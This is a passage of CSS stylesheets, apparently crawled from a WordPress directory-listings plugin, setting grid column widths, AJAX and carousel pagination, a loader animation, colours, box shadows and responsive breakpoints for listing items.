--------------------------------------------------------------*/

.dtdr-column {
    margin: 0 0 0 2%;
    float: left;
    min-height: 1px;
    position: relative;
    clear: none;
}

.dtdr-column.first {
    clear: both;
    margin-left: 0;
}

.dtdr-one-column {
    width: 100%;
}

.dtdr-one-half {
    width: 49%;
}

.dtdr-one-third {
    width: 32%;
}

.dtdr-two-third {
    width: 66%;
}

.dtdr-one-fourth {
    width: 23.5%;
}

.dtdr-three-fourth {
    width: 74.5%;
}

.dtdr-one-fifth {
    width: 18.4%;
}

.dtdr-two-fifth {
    width: 38.8%;
}

.dtdr-three-fifth {
    width: 59.2%;
}

.dtdr-four-fifth {
    width: 79.6%;
}

.dtdr-one-sixth {
    width: 15%;
}

.dtdr-two-sixth {
    width: 32%;
}

.dtdr-three-sixth {
    width: 49%;
}

.dtdr-four-sixth {
    width: 66%;
}

.dtdr-five-sixth {
    width: 83%;
}

.dtdr-column.wpb_column.dtdr-one-fifth {
    width: 18.4%;
}

.wpb_column.dtdr-one-fifth {
    width: 20%;
}

.wpb_column.dtdr-two-fifth {
    width: 40%;
}

.wpb_column.dtdr-three-fifth {
    width: 60%;
}

.dtdr-one-half iframe,
.dtdr-one-third iframe,
.dtdr-one-fourth iframe,
.dtdr-three-fourth iframe,
.dtdr-two-third iframe,
iframe {
    max-width: 100%;
}

.dtdr-column.no-space {
    margin-left: 0px;
    margin-right: 0px;
}

.dtdr-column.no-space.dtdr-one-fourth {
    width: 24.982%;
}

.dtdr-column.no-space.dtdr-one-third {
    width: 33.333333%;
}

.dtdr-column.no-space.dtdr-one-half {
    width: 50%;
}

.dtdr-column.no-space.dtdr-one-fifth,
.wpb_column.no-space.dtdr-one-fifth {
    width: 20%;
}

.dtdr-column.no-space.dtdr-one-sixth {
    width: 16.666%;
}

.dtdr-column.no-space.dtdr-three-fourth {
    width: 75%;
}

.dtdr-column.no-space.dtdr-two-third {
    width: 66.666666%;
}

.dtdr-column.no-space.dtdr-four-fifth,
.wpb_column.no-space.dtdr-four-fifth {
    width: 80%;
}

.dtdr-column.no-space.dtdr-three-fifth,
.wpb_column.no-space.dtdr-three-fifth {
    width: 60%;
}

.dtdr-column.no-space.dtdr-two-fifth,
.wpb_column.no-space.dtdr-two-fifth {
    width: 40%;
}

.dtdr-column.no-space.dtdr-two-sixth {
    width: 33.2%;
}

.dtdr-column.no-space.dtdr-three-sixth {
    width: 49.98%;
}

.dtdr-column.no-space.dtdr-four-sixth {
    width: 66.4%;
}

.dtdr-column.no-space.dtdr-five-sixth {
    width: 83%;
}


/*--------------------------------------------------------------
	Miscellaneous
--------------------------------------------------------------*/

#dtdr-addlist-map-holder,
.dtdr-listings-map-holder,
.dtdr-listing-output-map {
    width: 100%;
    height: 400px;
}

.dtdr-hidden {
    display: none;
}


/*--------------------------------------------------------------
	Ajax Pagination
--------------------------------------------------------------*/

.dtdr-pagination.dtdr-ajax-pagination {
    width: 100%;
    float: left;
    text-align: center;
    margin-top: 20px;
    display: flex;
    align-content: center;
    justify-content: center;
    flex-wrap: wrap;
}

.dtdr-pagination.dtdr-ajax-pagination ul.page-numbers,
.dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li {
    float: none;
    display: inline-block;
    margin: 0 0 2px;
}

.dtdr-pagination.dtdr-ajax-pagination .prev-post,
.dtdr-pagination.dtdr-ajax-pagination .next-post {
    width: auto;
    float: none;
    display: inline-block;
    margin: 0 4px;
}

.dtdr-pagination.dtdr-ajax-pagination .prev-post a,
.dtdr-pagination.dtdr-ajax-pagination .next-post a,
.dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li span,
.dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li a {
    border: 2px solid;
    display: inline-block;
    float: none;
    font-size: 16px;
    line-height: 36px;
    padding: 0;
    text-decoration: none;
    width: 40px;
    height: 40px;
    color: #fff;
}

.dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li span,
.dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li a:hover,
.dtdr-pagination.dtdr-ajax-pagination .prev-post a:hover,
.dtdr-pagination.dtdr-ajax-pagination .next-post a:hover {
    background: none;
}

.dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li:focus,
.dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li:hover {
    outline: none;
}

.dtdr-pagination.dtdr-ajax-pagination .prev-post a,
.dtdr-pagination.dtdr-ajax-pagination .next-post a {
    font-size: 0;
}

.dtdr-pagination.dtdr-ajax-pagination .prev-post a span,
.dtdr-pagination.dtdr-ajax-pagination .next-post a span {
    font-size: 16px;
    line-height: 36px;
}


/* Carousel Styles */

div[class*="-output-data-container"] {
    position: relative;
}

div[class*="-output-data-container"] .dtdr-ajax-load-image {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 50%;
    left: 0;
    background: rgba(255, 255, 255, .8);
    z-index: 2;
    padding: 100px 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
}

div[class*="-output-data-container"].dtdr-content-scroll .dtdr-ajax-load-image,
div[class*="-output-data-container"].dtdr-search-list-items .dtdr-ajax-load-image {
    opacity: 0;
}

@-webkit-keyframes rotate-forever {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes rotate-forever {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

div[class*="-output-data-container"]:not(.dtdr-content-scroll) .dtdr-ajax-load-image .dtdr-loader-inner {
    -webkit-animation-duration: .75s;
    -moz-animation-duration: .75s;
    animation-duration: .75s;
    -webkit-animation-iteration-count: infinite;
    -moz-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-name: rotate-forever;
    -moz-animation-name: rotate-forever;
    animation-name: rotate-forever;
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    animation-timing-function: linear;
    height: 60px;
    width: 60px;
    border: 5px dashed currentColor;
    border-right-color: transparent;
    border-radius: 50%;
    display: inline-block;
    position: absolute;
    top: 50%;
    left: 0;
    right:0;
    margin: auto;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

div[class*="-output-data-container"] div[class*="-output-data-container"] div[class*="-output-data-holder"],
div[class*="-output-data-container"] div.dtdr-package-output-data-holder[data-applyisotope*="true"] {
    margin: 0 -30px;
}

div[class*="-output-data-container"][data-enablecarousel*="true"] div[class*="package-output-data-holder"] {
    margin: 0;
}

div[class*="-output-data-container"] div[data-applyisotope*="true"] {
    margin: 0 -45px;
}

div[class*="-output-data-container"] div[data-type*="10"][data-applyisotope*="true"] { margin: 0; }

div[class*="-output-data-container"] .swiper-slide.type1 .dtdr-listings-image-gallery-holder .swiper-wrapper,
div[class*="-output-data-container"] .swiper-slide.type2 .dtdr-listings-image-gallery-holder .swiper-wrapper,
div[class*="-output-data-container"] .swiper-slide.type4 .dtdr-listings-image-gallery-holder .swiper-wrapper,
div[class*="-output-data-container"] .swiper-slide.type6 .dtdr-listings-image-gallery-holder .swiper-wrapper,
div[class*="-output-data-container"] .swiper-slide.type8 .dtdr-listings-image-gallery-holder .swiper-wrapper {
    height: auto !important;
}

div[class*="-output-data-container"] .swiper-slide.type3 .dtdr-listings-image-gallery-holder .swiper-wrapper,
div[class*="-output-data-container"] .swiper-slide.type5 .dtdr-listings-image-gallery-holder .swiper-wrapper,
div[class*="-output-data-container"] .swiper-slide.type7 .dtdr-listings-image-gallery-holder .swiper-wrapper,
div[class*="-output-data-container"] .swiper-slide.type9 .dtdr-listings-image-gallery-holder .swiper-wrapper {
    height: 100% !important;
}

div[class*="-output-data-container"] .swiper-slide .dtdr-listings-image-gallery-holder .swiper-slide {
    width: 100%;
    float: left;
    margin-right: 0;
}

div[class*="-output-data-container"] div[data-applyisotope*="true"] .dtdr-one-column.dtdr-column {
    padding: 0 15px;
}

div[class*="-output-data-container"] div[data-type*="10"][data-applyisotope*="true"] .dtdr-one-column.dtdr-column { padding: 0; }


/* div[class*="-output-data-container"] div[data-applyisotope*="true"] .dtdr-listings-container.dtdr-listings-item-apply-isotope {
    margin: 0 20px;
} */

div[class*="-output-data-container"] div[class*="-output-data-holder"]>.swiper-container.swiper-container-fade .swiper-wrapper .swiper-slide {
    opacity: 0 !important;
}

div[class*="-output-data-container"] div[class*="-output-data-holder"]>.swiper-container.swiper-container-fade .swiper-wrapper .swiper-slide.swiper-slide-active {
    opacity: 1 !important;
}

div[class*="-output-data-container"] div[class*="-output-data-holder"]>.dtdr-listings-container,
div[class*="-output-data-container"] div[class*="-output-data-holder"]>.dtdr-packages-container {
    margin: 0 30px;
}

div[class*="-output-data-container"] div[class*="-output-data-holder"]>.dtdr-listings-container.swiper-container {
    margin: 0px 30px;
    padding: 0 0 65px;
}

div[class*="-output-data-container"] div[class*="-output-data-holder"]>.swiper-container {
    padding: 0 20px 65px;
}

div[class*="-output-data-container"] div[class*="-output-data-holder"]>.swiper-container .swiper-wrapper .dtdr-column {
    margin-left: 0;
}

div[class*="-output-data-container"] div[class*="-output-data-holder"]>.dtdr-packages-container.swiper-container {
    padding: 0 0 45px;
    width: 100%;
    float: left;
    margin: 0 0 0 0;
}

div[class*="-output-data-container"] div[class*="-output-data-holder"]>.dtdr-packages-container.swiper-container .swiper-wrapper .dtdr-packages-item-wrapper {
    box-shadow: none;
}

div[class*="-output-data-container"] div[class*="-output-data-holder"]>.dtdr-packages-container.swiper-container .swiper-wrapper .dtdr-column.type2,
div[class*="-output-data-container"] div[class*="-output-data-holder"]>.dtdr-packages-container.swiper-container .swiper-wrapper .dtdr-column.type3 {
    width: 100%;
    float: left;
}

div[class*="-output-data-container"].dtdr-listings-sidebar-widget div[class*="-output-data-holder"]>.dtdr-listings-container {
    margin: 0;
    padding: 0;
}

div[class*="-output-data-container"].dtdr-listings-sidebar-widget div[class*="-output-data-holder"]>.dtdr-listings-container .dtdr-listings-item-wrapper {
    box-shadow: none;
}


/* Bullet Pagination */

div[class*="-output-data-container"] .dtdr-swiper-pagination-holder .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

div[class*="-output-data-container"] .dtdr-swiper-pagination-holder {
    margin: 0 auto;
    float: left;
    width: 100%;
}

div[class*="-output-data-container"] .dtdr-swiper-pagination-holder .dtdr-swiper-bullet-pagination {
    margin: 0 0 15px;
    position: static;
    cursor: auto;
    text-align: center;
}

div[class*="-output-data-container"] .dtdr-swiper-pagination-holder .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet {
    height: 10px;
    width: 10px;
    margin: 0 4px;
    padding: 0;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

div[class*="-output-data-container"] .dtdr-swiper-pagination-holder .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet:hover {
    opacity: 1;
}

div[class*="-output-data-container"] .dtdr-swiper-pagination-holder .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet-active {
    width: 25px;
    -webkit-border-radius: 1em;
    border-radius: 1em;
}


/* Arrow Pagination */

.dtdr-swiper-arrow-pagination {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

.dtdr-swiper-arrow-pagination a {
    border-width: 1px;
    border-style: solid;
    font-size: 0;
    margin: 0 2px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
}

.dtdr-swiper-arrow-pagination a:before {
    position: relative;
    content: "\f2ea";
    display: block;
    font-family: Material-Design-Iconic-Font;
    font-size: 24px;
}

.dtdr-swiper-arrow-pagination a:last-child:before {
    transform: scaleX(-1);
    -webkit-transform: scaleX(-1);
}


/* Other Colors */

.dtdr-container input[type='submit'],
.dtdr-container input[type='reset'],
.dtdr-container input[type='button'],
.dtdr-container button[type='button'],
.dtdr-container button:not(.dismissButton),
.dtdr-container button.dismissButton:hover,
.dtdr-container .button,
.dtdr-container a.button,
.custom-button-style,
.custom-button-style:hover,
.custom-button-style:focus,
.dtdr-dashboard-container .woocommerce-button.view,
.dtdr-dashbord-container .dtdr-packages-container .dtdr-packages-item-wrapper .dtdr-packagelist-details .dtdr-item-status-details .dtdr-proceed-button a.custom-button-style,
.dtdr-packages-item-wrapper.type1 .dtdr-packagelist-view-details-button:hover span,
.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .custom-button-style:hover span,
.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .added_to_cart:hover:before,
.dtdr-packages-item-wrapper.type2 .dtdr-packagelist-view-details .custom-button-style:hover span,
.dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .custom-button-style:hover,
.dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .added_to_cart:hover,
.dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .custom-button-style:hover,
.dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .added_to_cart:hover,
.dtdr-packages-item-wrapper.type3 .dtdr-packagelist-view-details .custom-button-style:hover,
.dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .dtdr-purchased:hover,
.dtdr-sf-orderby-field-holder ul.dtdr-sf-orderby-list li a:hover,
.dtdr-sf-orderby-field-holder ul.dtdr-sf-orderby-list li a.active,
.dtdr-user-list-item.type1 .dtdr-user-sociallinks-list li a:hover,
.dtdr-sf-others-field-holder div.dtdr-sf-others-list div:hover,
.dtdr-sf-others-field-holder div.dtdr-sf-others-list div.active,
.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-featured-item-container,
.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type1.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item>*>span,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div:not(.dtdr-listings-taxonomy-container) a.dtdr-listings-utils-favourite-item:hover span,
.dtdr-dashbord-inbox-listing-conversation-wrapper ul.dtdr-dashbord-inbox-conversation-list li .dtdr-dashbord-inbox-conversation-reply-wrapper .dtdr-inbox-conversation-reply-submit,
.dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section,
.single-dtdr_packages .dtdr-payment-details a.added_to_cart,
.dtdr-comment-form-fields-holder .comment-form-media span:hover input#dtdr_media+label,
.dtdr-comment-form-fields-holder .comment-form-media span:hover input#dtdr_media+label:before,
div[class*="-apply-isotope"] div[class*="-isotope-filter"] a,
.dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container.active .dtdr-listings-social-share-item-icon span,
.dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon:hover span,
.dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite .dtdr-listings-utils-favourite-author:hover span {
    color: #fff;
}

.dtdr-listings-item-wrapper, .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content > div.dtdr-listings-item-bottom-right-content, .dtdr-packages-item-wrapper, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content .dtdr-listings-item-title, .dtdr-packages-item-wrapper.type1 .dtdr-packagelist-view-details-button, .dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .custom-button-style, .dtdr-packages-item-wrapper.type2>ul.dtdr-packagelist-features, .dtdr-packages-item-wrapper.type3 .dtdr-packagelist-details,  .dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .added_to_cart, .dtdr-listings-item-wrapper.type4 .dtdr-listings-features-box-container>div:not(:last-child), .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content > div .dtdr-listings-utils-item .dtdr-listings-utils-totalimages-item a, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-right-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item .dtdr-listings-utils-totalimages-item a, .dtdr-listing-taxonomy-item.type4, .dtdr-user-list-item.type3, .dtdr-user-list-item.type3 .dtdr-user-contactdetails-list li span, .dtdr-swiper-arrow-pagination a, .dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-item-bottom-section .dtdr-listings-item-title, .dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content .dtdr-listings-post-dates-container, .dtdr-dashbord-recent-activites-holder .dtdr-dashbord-recent-activites-content p, .dtdr-listings-comment-list-holder .comment-body, .comment-form .dtdr-comment-form-fields-holder input, .comment-form .dtdr-comment-form-fields-holder textarea, .comment-form .dtdr-comment-form-fields-holder .dtdr-ratings-holder, .dtdr-listings-contactform input, .dtdr-listings-contactform textarea, .dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-item-bottom-section .dtdr-listings-item-title, .logged-in .comment-form p>input:not(#dtdr_media), .logged-in .comment-form p>textarea, .dtdr-listings-floorplan-box-container .dtdr-listings-floorplan-box-item, .dtdr-listings-business-hours-container, .dtdr-listings-business-hours-container .dtdr-listings-business-hours-status, .dtdr-listings-business-hours-container .dtdr-listings-business-hours-list li, .dtdr-listings-dates-container.type1, .dtdr-listings-dates-container.type1 > div:not(:last-child), .dtdr-listings-dates-container.type1 .dtdr-listings-business-hours-list, .dtdr-listings-dates-container.type1 .dtdr-listings-business-hours-list li, .dtdr-listings-image-gallery-thumb-container .dtdr-listings-image-gallery-thumb .swiper-slide:hover:after, .dtdr-listings-media-videos-thumb-container .dtdr-listings-media-videos-thumb .swiper-slide:hover:after, .single-dtdr_packages .dtdr-payment-details .dtdr-item-status-details, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-item-wrapper, .dtdr-sf-fields-holder .ui-widget-content .ui-state-default.ui-state-hover, .dtdr-listing-taxonomy-item.type6 .dtdr-category-total-items a:hover, .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite, .dtdr-listings-features-box-container.type4 .dtdr-listings-features-box-item:not(:last-child), .dtdr-listings-features-box-container.type7 .dtdr-listings-features-box-item, .dtdr-listings-countdown-timer-container.type2 .dtdr-listings-countdown-timer-holder .dtdr-listings-countdown-timer-notice,  .dtdr-announcement-listing-holder.contactus, .dtdr-announcement-listing-holder.contactus:hover, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-inbox-listing-messages-wrapper li.active, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-inbox-listing-messages-wrapper li:hover, .dtdr-login-form-container p input, .comment-form .dtdr-comment-form-fields-holder .dtdr-ratings-holder { border-color:#d5d5d5; }

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details, .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content > div.dtdr-listings-item-bottom-pricing-holder { border-top-color: #d5d5d5; }

/* Box Shadows */

.dtdr-listings-item-wrapper:hover, .dtdr-packages-item-wrapper:hover, .dtdr-packages-item-wrapper.type1:hover .dtdr-packagelist-view-details-button, .dtdr-packages-item-wrapper.type1:hover .dtdr-item-status-details .dtdr-proceed-button .custom-button-style, .dtdr-user-list-item.type1:hover, .dtdr-listings-taxonomy-container.type7 li a:hover, .dtdr-listings-author-container .dtdr-listings-author-details-holder:hover { box-shadow: 0 15px 30px 0 rgba(0,0,0,0.08); }

.comment-form .dtdr-comment-form-fields-holder, .dtdr-listings-contactform, .logged-in .dtdr-listings-comment-list-holder .comment-form,
.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-image, .dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-image, .dtdr-listings-taxonomy-container.type7 li a:hover { box-shadow: 0 0 30px 0 rgba(0,0,0,0.08); }

.dtdr-packages-item-container.swiper-wrapper .dtdr-packages-item-wrapper:hover, .dtdr-packages-item-container.swiper-wrapper .dtdr-packages-item-wrapper.type1:hover .dtdr-item-status-details .dtdr-proceed-button .custom-button-style, .dtdr-packages-item-container.swiper-wrapper .dtdr-packages-item-wrapper.type1:hover .dtdr-packagelist-view-details-button { box-shadow: 0 0 20px 0 rgba(0,0,0,0.08); }

.swiper-wrapper .dtdr-listings-item-wrapper:hover { box-shadow: 0 10px 20px 0 rgba(0,0,0,0.08); }


/*--------------------------------------------------------------
	Responsive
--------------------------------------------------------------*/


/*----*****---- << Small Monitor >> ----*****----*/


/* Note: Design for a width of 1440px */

@media only screen and (min-width:1281px) and (max-width:1440px) {
    .dtdr-container {
        width: 1080px;
    }
}


/*----*****---- << Tablet (Landscape) >> ----*****----*/


/* Note: Design for a width of 960px */

@media only screen and (min-width:1025px) and (max-width:1280px) {
    .dtdr-container {
        width: 900px;
    }

    div[class*="-output-data-container"] div[data-applyisotope*="true"] { margin: 0; }

    div[class*="-output-data-container"] div[data-applyisotope*="true"] .dtdr-one-column.dtdr-column { padding: 0; }

    div[class*="-output-data-container"].dtdr-listings-sidebar-widget div[class*="-output-data-holder"]>.dtdr-listings-container,
    div[class*="-output-data-container"].dtdr-direct-list-items div[class*="-output-data-holder"]>.dtdr-listings-container { margin: 0; }
}


/*----*****---- << Tablet (Portrait) >> ----*****----*/


/* Note: Design for a width of 768px */

@media only screen and (min-width:768px) and (max-width:1024px) {
    .dtdr-container {
        width: 710px;
    }
    .dtdr-custom-sidebar {
        margin-top: 30px;
    }

    div[class*="-output-data-container"] div[data-applyisotope*="true"] { margin: 0; }

    div[class*="-output-data-container"] div[data-applyisotope*="true"] .dtdr-one-column.dtdr-column { padding: 0; }

    div[class*="-output-data-container"].dtdr-listings-sidebar-widget div[class*="-output-data-holder"]>.dtdr-listings-container,
    div[class*="-output-data-container"].dtdr-direct-list-items div[class*="-output-data-holder"]>.dtdr-listings-container { margin: 0; }
}

@media only screen and (max-width: 767px) {
    .dtdr-container {
        width: 420px;
    }
    .dtdr-column {
        margin-bottom: 20px;
        margin-left: 0;
    }
    .dtdr-one-fourth,
    .dtdr-one-half,
    .dtdr-one-third,
    .dtdr-three-fourth,
    .dtdr-two-third,
    .dtdr-one-fifth,
    .dtdr-four-fifth,
    .dtdr-three-fifth,
    .dtdr-two-fifth,
    .dtdr-one-sixth,
    .dtdr-two-sixth,
    .dtdr-three-sixth,
    .dtdr-four-sixth,
    .dtdr-five-sixth,
    .column.no-space.dtdr-one-fourth,
    .column.no-space.dtdr-one-third,
    .column.no-space.dtdr-one-half,
    .column.no-space.dtdr-one-fifth,
    .column.no-space.dtdr-one-sixth,
    .column.no-space.dtdr-three-fourth,
    .column.no-space.dtdr-two-third,
    .column.no-space.dtdr-four-fifth,
    .column.no-space.dtdr-three-fifth,
    .column.no-space.dtdr-two-fifth,
    .column.no-space.dtdr-two-sixth,
    .column.no-space.dtdr-three-sixth,
    .column.no-space.dtdr-four-sixth,
    .column.no-space.dtdr-five-sixth {
        width: 100%;
    }
    .dtdr-custom-sidebar {
        margin-top: 30px;
    }

    div[class*="-output-data-container"] div[data-applyisotope*="true"] { margin: 0; }

    div[class*="-output-data-container"] div[data-applyisotope*="true"] .dtdr-one-column.dtdr-column { padding: 0; }

    div[class*="-output-data-container"].dtdr-listings-sidebar-widget div[class*="-output-data-holder"]>.dtdr-listings-container,
    div[class*="-output-data-container"].dtdr-direct-list-items div[class*="-output-data-holder"]>.dtdr-listings-container { margin: 0; }
}


/*Upload Items Container*/

.dtdr-upload-media-items-container input[type="button"],
input.dtdr-generate-mls-number {
    margin-right: 10px;
    font-weight: 600;
}


/*----*****---- << Mobile (Landscape) >> ----*****----*/


/* Note: Design for a width of 480px */

@media only screen and (min-width: 480px) and (max-width: 767px) {}

@media only screen and (max-width: 479px) {
    .dtdr-container {
        max-width: 290px;
    }
    .dtdr-dashboard-container .woocommerce-button.view {
        padding: 6px 10px;
        font-size: 8px;
    }
    .dtdr-dashboard-container td,
    .dtdr-dashboard-container tbody th {
        padding: 10px 4px;
    }
}


/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */

@media only screen and (min-width: 320px) and (max-width: 479px) {}

@media only screen and (max-width: 319px) {}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/modules-listing.css?ver=6.8.3
body_size: 12156
content:
/* Listings Item Container Wrapper */

.dtdr-listings-item-wrapper {
    background: #fff;
    border-style: solid;
    border-width: 1px;
    margin-bottom: 30px;
}

.dtdr-listings-item-wrapper>div[class*="dtdr-listings-item-"] {
    float: left;
    width: 100%;
    position: relative;
}

.dtdr-listings-item-wrapper ul {
    list-style: none;
}

.dtdr-listings-item-wrapper ul li {
    margin-bottom: 0;
}

.dtdr-listings-item-wrapper.type1.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder:before,
.dtdr-listings-item-wrapper.type4.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder:before,
.dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder:before,
.dtdr-listings-item-wrapper.type8.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder:before,
.dtdr-listings-item-wrapper.type1.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-image-gallery .swiper-slide:before,
.dtdr-listings-item-wrapper.type4.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-image-gallery .swiper-slide:before,
.dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-image-gallery .swiper-slide:before,
.dtdr-listings-item-wrapper.type8.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-image-gallery .swiper-slide:before {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background-color: rgba(0, 0, 0, .75);
    content: "";
    display: block;
    opacity: 0;
}

.dtdr-listings-item-wrapper.type1.has-post-thumbnail:hover .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder:before,
.dtdr-listings-item-wrapper.type4.has-post-thumbnail:hover .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder:before,
.dtdr-listings-item-wrapper.type6.has-post-thumbnail:hover .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder:before,
.dtdr-listings-item-wrapper.type8.has-post-thumbnail:hover .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder:before,
.dtdr-listings-item-wrapper.type1.has-post-thumbnail:hover .dtdr-listings-item-top-section .dtdr-listings-image-gallery .swiper-slide:before,
.dtdr-listings-item-wrapper.type4.has-post-thumbnail:hover .dtdr-listings-item-top-section .dtdr-listings-image-gallery .swiper-slide:before,
.dtdr-listings-item-wrapper.type6.has-post-thumbnail:hover .dtdr-listings-item-top-section .dtdr-listings-image-gallery .swiper-slide:before,
.dtdr-listings-item-wrapper.type8.has-post-thumbnail:hover .dtdr-listings-item-top-section .dtdr-listings-image-gallery .swiper-slide:before {
    opacity: 1;
}

.dtdr-listings-item-wrapper a.custom-button-style {
    margin-right: 0;
    font-size: 16px;
    font-weight: 500;
    padding: 15px 30px;
    line-height: 1;
}

.dtdr-listings-item-bottom-pricing-holder:empty,
.dtdr-listings-excerpt:empty {
    display: none;
}

.dtdr-listings-item-wrapper .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder {
    display: flex;
    font-weight: bold;
    flex-wrap: wrap;
}

.dtdr-listings-item-wrapper .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder .dtdr-listings-price-item {
    display: flex;
    margin-right: 0;
}

.dtdr-listings-item-wrapper .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder>.dtdr-price-before-label:empty,
.dtdr-listings-item-wrapper .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder>.dtdr-price-after-label:empty {
    display: none;
}

.dtdr-listings-item-wrapper .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder>.dtdr-price-before-label {
    margin-right: 10px;
}

.dtdr-listings-item-wrapper .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder>.dtdr-price-after-label {
    margin-left: 6px;
}

.dtdr-listings-item-wrapper .dtdr-listings-excerpt span {
    font-weight: bold;
    margin-right: 10px;
}

.dtdr-listings-item-wrapper .dtdr-listings-excerpt span:after {
    position: relative;
    content: ":";
    display: inline-block;
}

.dtdr-listings-item-wrapper .dtdr-listings-features-box-item {
    background-position: left 5px;
    background-repeat: no-repeat;
    background-size: 19px;
}

.dtdr-listings-item-wrapper[class*="type"] .dtdr-listings-features-box-item[style*="background-image"] .dtdr-listings-features-box-item-title:first-child {
    margin-left: 30px;
    padding-left: 0;
}

